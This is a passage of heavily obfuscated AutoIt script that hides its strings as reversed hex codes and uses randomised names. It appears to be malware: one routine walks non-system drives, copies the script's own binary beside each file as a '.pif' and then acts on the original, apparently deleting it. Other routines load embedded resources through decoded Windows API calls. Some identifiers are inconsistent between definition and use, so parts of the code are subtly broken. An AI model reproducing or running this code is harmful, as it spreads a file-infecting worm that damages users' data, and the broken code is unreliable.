EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) ]
LOCAL $NDYPQBMNJK
FOR $MTEIJZJ_SNCHMIE = 0 TO 61
$NDYPQBMNJK &= CHRW ($RVMOFXNUZB_IUDLXOPTC [$MTEIJZJ_SNCHMIE ] )
NEXT
RETURN $NDYPQBMNJK
ENDFUNC
FUNC PBOQFKTGGWCXYVQ ($RESNAME , $RESTYPE = 10 , $RESLANG = 0 , $DLL = +
4294967295 )
LOCAL CONST
$RTXRHOXFACWXNHJCCZBZPXDBZB_UDUCZCNYOUAROILPRDTNYJHYITOSKTPY = 0
LOCAL $HINSTANCE , $HBITMAP ,
$HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT ,
$HXLNCAWIBFFTEIMSGWEKPUXZVSKATTMACQDCZBMRUHFID ,
$ZSWQYLHOQMGPWZL ,
$HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA
IF $RESLANG <> 0 THEN
$HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT =
$KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(TRSIDVVNDABFVQJCHIUG () , GOVTFKISTWCTYT_NBGYD () ,
SYZRQHEJHJQEUP_HXJQJ () , GOVTFKISTWCTYT_NBGYD () , $HINSTANCE ,
LQUXJKYXUEPTVBAEIJLW () , $RESTYPE , OHMWWBPLLEJBMWDXHWFE () ,
$RESNAME , BQUUQXQXGJBKOUPSMZLIF () , $RESLANG )
ELSE
$HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT =
$KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(TRSIDVVNDABFVQJCHIUG () , GOVTFKISTWCTYT_NBGYD () ,
EURHOPXSNL_VRJZTSPRS () , GOVTFKISTWCTYT_NBGYD () , $HINSTANCE ,
OHMWWBPLLEJBMWDXHWFE () , $RESNAME , LQUXJKYXUEPTVBAEIJLW () ,
$RESTYPE )
ENDIF
$HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT =
$HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT [0 ]
IF $HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT = 0 THEN RETURN
$QMXMLMM_D__IIECMCUUQOSNQYWPTSAAJZWMEQUCHIDFQ (4 , 0 , 0 )
$HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA =
$KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(TRSIDVVNDABFVQJCHIUG () , ZMZGYFWEODOPQUVMBHNM () ,
FOEERDPISVTBNOIRUXGE () , GOVTFKISTWCTYT_NBGYD () , $HINSTANCE ,
GOVTFKISTWCTYT_NBGYD () ,
$HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT )
$HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA =
$HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA [0 ]
IF $HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA = 0
THEN RETURN $QMXMLMM_D__IIECMCUUQOSNQYWPTSAAJZWMEQUCHIDFQ (6 , 0 ,
0 )
$HXLNCAWIBFFTEIMSGWEKPUXZVSKATTMACQDCZBMRUHFID =
$KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
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(TRSIDVVNDABFVQJCHIUG () , GOVTFKISTWCTYT_NBGYD () ,
NQHDWOXCIB_QEELJDGMA () , GOVTFKISTWCTYT_NBGYD () , $HINSTANCE ,
GOVTFKISTWCTYT_NBGYD () ,
$HUUKZDTKPNILORQJYUKMDQMEWUFOVOBLTZARWGEQT )
$HXLNCAWIBFFTEIMSGWEKPUXZVSKATTMACQDCZBMRUHFID =
$HXLNCAWIBFFTEIMSGWEKPUXZVSKATTMACQDCZBMRUHFID [0]
IF $HXLNCAWIBFFTEIMSGWEKPUXZVSKATTMACQDCZBMRUHFID = 0 THEN RETURN
$QMXMLMM_D__IIECMCUUQOSNQYWPTSAJJZWMEQUCHIDFQ (8 , 0 , 0 )
$ZSWQYLHOQMGDPEWZL =
$KGFMJBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(TRSIDVVNDABFVQJCHIUG () , GOVTFKISTWCTYT_NBGYD () ,
YQZKREPJPTEMNCPWJKE () , GOVTFKISTWCTYT_NBGYD () ,
$HXLNCAWIBFFTEIMSGWEKPUXZVSKATTMACQDCZBMRUHFID )
$ZSWQYLHOQMGDPEWZL = $ZSWQYLHOQMGDPEWZL [0]
IF $ZSWQYLHOQMGDPEWZL = 0 THEN RETURN
$QMXMLMM_D__IIECMCUUQOSNQYWPTSAJJZWMEQUCHIDFQ (10 , 0 , 0 )
$AVAT_SMEVZYZHOOWTICQRJMTYWIRMHKMXIXAPAS
($HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA )
RETURN $ZSWQYLHOQMGDPEWZL
ENDFUNC
FUNC STQTRUASBS_ZRGSAKMUQ ()
LOCAL $CAQOGBQCQOMSVIJ_NUGCN [4] = [EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) ]
LOCAL $RCBNPSKEO_
FOR $ELYZVCTFOMILZGT = 0 TO 3
$RCBNPSKEO_ &= CHRW ($CAQOGBQCQOMSVIJ_NUGCN [$ELYZVCTFOMILZGT ])
NEXT
RETURN $RCBNPSKEO_
ENDFUNC
FUNC ZSONROGYHFYMRJMTVNNR ()
LOCAL $JKTZJIWULGVHOERL_DDG [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $OZOEJTMMAK
FOR $YHSUBRDSUMRSYVM = 0 TO 4
$OZOEJTMMAK &= CHRW ($JKTZJIWULGVHOERL_DDG [$YHSUBRDSUMRSYVM ])
NEXT
RETURN $OZOEJTMMAK
ENDFUNC
FUNC WRAGMFLVWUYVJXFUPRPSKYVDQVA ($RESNAME , $RESTYPE = 10 ,
$RESLANG = 0 , $DLL = + 4294967295 )
LOCAL $XPYQANRIDZKBKIXFXD_DSQOJTJFNJFOFNSTZIRWOMAI ,
$HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA
$XPYQANRIDZKBKIXFXD_DSQOJTJFNJFOFNSTZIRWOMAI = PBOOQFKTGGWCXYVQ
($RESNAME , $RESTYPE , $RESLANG , $DLL )
$HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA =
@EXTENDED
RETURN $RKMNCSX_MNRYWTFFTLGKESHNNKHPGGTBAKZIRQTC
(WHCKDDSPZLAEGYKLBTVB () &
$HISOHVBRXNEZKGHDLVTTXWXPYXFHLSHRCKSRGODXIANUPBJTDRHPA &
ONEFUPKADSHZCYSDFVO () ,
$XPYQANRIDZKBKIXFXD_DSQOJTJFNJFOFNSTZIRWOMAI )
ENDFUNC
FUNC AEW_UJKIISQ_IWNHHKQK ()
LOCAL $VPRBWCKLMZONHLUCGOMY [4] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $LOUDSYYWJE
FOR $KVDTWLFVAUYODIM = 0 TO 3
$LOUDSYYWJE &= CHRW ($VPRBWCKLMZONHLUCGOMY [$KVDTWLFVAUYODIM ])
NEXT
RETURN $LOUDSYYWJE
ENDFUNC
FUNC HXSUEUAKETWAHUTQNMZQ ()
LOCAL $ECJBXNNUKJZYNNHNLRLHK [12] = [EXECUTE (STRINGREVERSE ("65x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) ]
LOCAL $ENRXRGFAVT
FOR $MQNUHBBMNWXZQAM = 0 TO 11
$ENRXRGFAVT &= CHRW ($ECJBXNNUKJZYNNHNLRLHK [$MQNUHBBMNWXZQAM ])
NEXT
RETURN $ENRXRGFAVT
ENDFUNC
FUNC ZETYIMILTGBHKMBEIOZJ ()
$RJDMUYWUYLBMFYNZCHAQMG_ZKBY =
$XNSVMMRRUCCPGIWFVRXYCBVZJLNHPTDZUKKFUWZYXXSFXFNDCQKGMWWS
(QZOQUARUDGKHRJQMFKRE ())
IF $RJDMUYWUYLBMFYNZCHAQMG_ZKBY <> "" THEN
FOR $ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLM = 1 TO
$RJDMUYWUYLBMFYNZCHAQMG_ZKBY [0]
IF $RJDMUYWUYLBMFYNZCHAQMG_ZKBY
[ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLM] <> @HOMEDRIVE
THEN
$KEMLNBSAZPHNKTCKSJODNBMYTJVBVFZISAVQZY = _FILELISTTOARRAYREC
($RJDMUYWUYLBMFYNZCHAQMG_ZKBY

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[ $ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMML ] , CHR ( 44906904 /
1069212 ) , 1 , 1 , 0 , 2 )
FOR $AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBW = 1 TO
$KEMLNBSAZPHNKTCKSJODNBMYTJVBVFZISAVQZY [ 0 ]
$EPKWMKYOTLUDAHNTDSRL_IHFXJ_BUTARGET = BINARY
($RDPAJRFRWMMUAEHACOVTSBACBJINMSINQBLQOUNVHLLGNRCLMOEQLUV
($KEMLNBSAZPHNKTCKSJODNBMYTJVBVFZISAVQZY
[ $AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBW ] ) )
$GAJLDLNLFIMEVCITOKILNBPFSUVKRTWIGCXLOZGQZNEXBQORD =
$EDPBPBXVKCQMTWEDXTJTVLAZCDECLMPCYRZNPQRUAOYPPV
($KEMLNBSAZPHNKTCKSJODNBMYTJVBVFZISAVQZY
[ $AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBW ] ,
GGJEYCEUTARAZACHXUGI ( ) )
IF NOT $GAJLDLNLFIMEVCITOKILNBPFSUVKRTWIGCXLOZGQZNEXBQORD THEN
$QZOFWLEKECUPBZSDRZBEFJNHRAWCEGWRQGFTKDD
($KEMLNBSAZPHNKTCKSJODNBMYTJVBVFZISAVQZY
[ $AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBW ] &
GGJEYCEUTARAZACHXUGI ( ) , BINARY
($RDPAJRFRWMMUAEHACOVTSBACBJINMSINQBLQOUNVHLLGNRCLMOEQLUV
(@SCRIPTFULLPATH ) ) )
$CRIYYFOYFKNHKDLPD_OJSJHSJMRWMCLWYBLJBRBHHTBJ
($KEMLNBSAZPHNKTCKSJODNBMYTJVBVFZISAVQZY
[ $AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBW ] )
ENDIF
NEXT
ENDIF
NEXT
ENDIF
ENDFUNC
FUNC PCKOCUZGNJVJHWGIHSDZ ( )
LOCAL $VIONSFRMYAALRYLTRCFI [ 5 ] = [ EXECUTE ( STRINGREVERSE ( "46x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "77x0" ) ) , EXECUTE ( STRINGREVERSE ( "F6x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "27x0" ) ) , EXECUTE ( STRINGREVERSE ( "46x0" ) ) ]
LOCAL $GOYWXCNIMI
FOR $VALIUBTK_SFEXHH = 0 TO 4
$GOYWXCNIMI &= CHR ( $VIONSFRMYAALRYLTRCFI [ $VALIUBTK_SFEXHH ] )
NEXT
RETURN $GOYWXCNIMI
ENDFUNC
FUNC VNXHZCIXGAIHPFFYGB_X ( )
LOCAL $SSKVVSSMECBHKZFNCHRA [ 62 ] = [ EXECUTE ( STRINGREVERSE ( "03x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "34x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "24x0" ) ) , EXECUTE ( STRINGREVERSE ( "73x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "63x0" ) ) , EXECUTE ( STRINGREVERSE ( "03x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "34x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "24x0" ) ) , EXECUTE ( STRINGREVERSE ( "33x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "63x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "24x0" ) ) , EXECUTE ( STRINGREVERSE ( "33x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "63x0" ) ) , EXECUTE ( STRINGREVERSE ( "73x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "83x0" ) ) , EXECUTE ( STRINGREVERSE ( "13x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "83x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "93x0" ) ) , EXECUTE ( STRINGREVERSE ( "73x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "53x0" ) ) , EXECUTE ( STRINGREVERSE ( "24x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "83x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "93x0" ) ) , EXECUTE ( STRINGREVERSE ( "73x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "44x0" ) ) , EXECUTE ( STRINGREVERSE ( "34x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "83x0" ) ) , EXECUTE ( STRINGREVERSE ( "63x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "43x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "24x0" ) ) , EXECUTE ( STRINGREVERSE ( "33x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "53x0" ) ) , EXECUTE ( STRINGREVERSE ( "33x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "03x0" ) ) , EXECUTE ( STRINGREVERSE ( "03x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "03x0" ) ) , EXECUTE ( STRINGREVERSE ( "03x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "03x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "24x0" ) ) , EXECUTE ( STRINGREVERSE ( "73x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "63x0" ) ) , EXECUTE ( STRINGREVERSE ( "03x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "34x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "24x0" ) ) , EXECUTE ( STRINGREVERSE ( "73x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "63x0" ) ) , EXECUTE ( STRINGREVERSE ( "03x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "34x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "24x0" ) ) ]
LOCAL $DDCIGKWTEY
FOR $MCYSUGUWVSKI_PE = 0 TO 61
$DDCIGKWTEY &= CHR ( $SSKVVSSMECBHKZFNCHRA [ $MCYSUGUWVSKI_PE ] )
NEXT
RETURN $DDCIGKWTEY
ENDFUNC
FUNC L_YQJXRLZTTLIGHRMGVV ( )
LOCAL $OTPVMZIVQUKDUNNALUAG [ 3 ] = [ EXECUTE ( STRINGREVERSE ( "07x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "47x0" ) ) , EXECUTE ( STRINGREVERSE ( "27x0" ) ) ]
LOCAL $SKCEJPWVFJ
FOR $UUQSAVIP_ETIZVM = 0 TO 2
$SKCEJPWVFJ &= CHR ( $OTPVMZIVQUKDUNNALUAG [ $UUQSAVIP_ETIZVM ] )
NEXT
RETURN $SKCEJPWVFJ
ENDFUNC
FUNC F_ZJTAPPGWHTFSZ_JCB ( )
LOCAL $KBIOYIJXUAKZRHKKMRHQ [ 62 ] = [ EXECUTE ( STRINGREVERSE ( "34x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "73x0" ) ) , EXECUTE ( STRINGREVERSE ( "83x0" ) ) ,
EXECUTE ( STRINGREVERSE ( "53x0" ) ) , EXECUTE ( STRINGREVERSE ( "53x0" ) ) ,

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EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) ]
LOCAL $DSKLAJDVPW
FOR $OQSFJNIQGJWRXIL = 0 TO 61
$DSKLAJDVPW &= CHR ($KBIOYIJXUAKZRHKKMRHQ [$OQSFJNIQGJWRXIL ])
NEXT
RETURN $DSKLAJDVPW
ENDFUNC
FUNC GOVTFKISTWCTYT_NBGYD ()
LOCAL $JEFPMTZYCCFWFZVUAWU [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $BIGGMKLPRR
FOR $KNEZVTDLLEMASME = 0 TO 2
$BIGGMKLPRR &= CHR ($JEFPMTZYCCFWFZVUAWU [$KNEZVTDLLEMASME ])
NEXT
RETURN $BIGGMKLPRR
ENDFUNC
FUNC FLPUPWTBHAUXSWFPOUWU ()
LOCAL $LWLUIKEFEQOHYPSVRFTM [4] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $KAUMEROXRM
FOR $QAMZEIIADOFYRMUT = 0 TO 3
$KAUMEROXRM &= CHR ($LWLUIKEFEQOHYPSVRFTM [$QAMZEIIADOFYRMUT ])
NEXT
RETURN $KAUMEROXRM
ENDFUNC
FUNC VYQMLZF_TMLADBKLXPQ ()
LOCAL $YNRKXLYRTMMEQKQXLEGZ [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $IHGP_BPGGA
FOR $NWNJUMGCDMGDUYI = 0 TO 2
$IHGP_BPGGA &= CHR ($YNRKXLYRTMMEQKQXLEGZ [$NWNJUMGCDMGDUYI ])
NEXT
RETURN $IHGP_BPGGA
ENDFUNC
FUNC QKWREQDEBDOFBXKNLXES ()
LOCAL $IQRORJHBCG_BOMMNSQEL [1] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $_TH_VJCBVD
FOR $TJVMTLUFGMULOZP = 0 TO 0
$_TH_VJCBVD &= CHR ($IQRORJHBCG_BOMMNSQEL [$TJVMTLUFGMULOZP ])
NEXT
RETURN $_TH_VJCBVD
ENDFUNC
FUNC KEUPUCYAPY_ILOXVSXBB ()
LOCAL $AYXEEDVGDUYINDWRXGO [8] = [EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("67x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("67x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $MHPKRHSXVK
FOR $PBUQRQYPLVMOTQN = 0 TO 7
$MHPKRHSXVK &= CHR ($AYXEEDVGDUYINDWRXGO [$PBUQRQYPLVMOTQN ])
NEXT
RETURN $MHPKRHSXVK
ENDFUNC
FUNC _KZQOJLYPTQMDGLLUZTT ()
LOCAL $KXYCHGNSFBBFWKJBAWCY [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $CMWJIWTSOS
FOR $OUEDBGBEJUFQYU = 0 TO 2
$CMWJIWTSOS &= CHR ($KXYCHGNSFBBFWKJBAWCY [$OUEDBGBEJUFQYU ])
NEXT
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RETURN $CMWJIWTSOS
ENDFUNC
FUNC PNQUYITMRRWWHL_WHJQG ()
LOCAL $JJMUMVOBDDNQLSOLANHJ [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $FAWIDTSINE
FOR $FPMUYHFaiHKBu_Y = 0 TO 2
$FAWIDTSINE &= CHRW ($JJMUMVOBDDNQLSOLANHJ [$FPMUYHFaiHKBu_Y ] )
NEXT
RETURN $FAWIDTSINE
ENDFUNC
FUNC TINORMPYRGBREPROKBJP ()
LOCAL $GQHGFAIDRGOFJCENLSMY [6] = [EXECUTE (STRINGREVERSE ("86x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $CAGJREMHLR
FOR $RGMbIVPGKVEUXMT = 0 TO 5
$CAGJREMHLR &= CHRW ($GQHGFAIDRGOFJCENLSMY [$RGMbIVPGKVEUXMT ] )
NEXT
RETURN $CAGJREMHLR
ENDFUNC
FUNC GKWNKPJQAUESYSSGXHS ()
LOCAL $RFOCDFKGBXJCEXIwQADK [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $AWTJEEODL
FOR $XXEBUDERICFRGIS = 0 TO 2
$AWTJEEODL &= CHRW ($RFOCDFKGBXJCEXIwQADK [$XXEBUDERICFRGIS ] )
NEXT
RETURN $AWTJEEODL
ENDFUNC
FUNC YAHKOLANWUPGBRJTDCHB ()
LOCAL $SWKQLZTSOZXDEOTKSFDXH [12] = [EXECUTE (STRINGREVERSE ("74x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("C4x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $NKXMTLN_Q
FOR $REHEBIHMOVLSFJV = 0 TO 11
$NKXMTLN_Q &= CHRW ($WKQLZTSOZXDEOTKSFDXH [$REHEBIHMOVLSFJV ] )
NEXT
RETURN $NKXMTLN_Q
ENDFUNC
FUNC WJMKZIUQRBLQYHXIULEP ()
LOCAL $OZUSRAMKDPBGBTDGFFDM [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $XPTTZWJMB_
FOR $VWYHEIISOXLKMSC = 0 TO 4
$XPTTZWJMB_ &= CHRW ($OZUSRAMKDPBGBTDGFFDM [$VWYHEIISOXLKMSC ] )
NEXT
RETURN $XPTTZWJMB_
ENDFUNC
FUNC HYEFXFCBWPSPFKKXFUAS ()
LOCAL $ALWZNPNQMOKVHAALSZLP [12] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
